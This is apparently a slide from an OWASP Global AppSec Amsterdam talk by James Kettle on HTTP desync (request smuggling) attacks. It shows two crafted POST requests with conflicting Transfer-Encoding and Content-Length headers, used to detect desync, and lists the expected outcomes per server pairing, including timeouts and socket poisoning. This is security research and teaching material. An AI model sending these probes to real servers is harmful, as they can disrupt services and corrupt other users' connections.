 Global AppSec
Amsterdam
by OWASP Foundation
Detecting desync
Detect
Confirm
Explore
Store
Attack
POST /about HTTP/1.1
Host: example.com
Transfer-Encoding: chunked
Content-Length: 6
3
abc
Q
CL.CL: backend response
TE.TE: frontend response
TE.CL: frontend response
CL.TE: timeout
POST /about HTTP/1.1
Host: example.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
CL.CL: backend response
TE.TE: backend response
TE.CL: timeout
CL.TE: socket poison
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle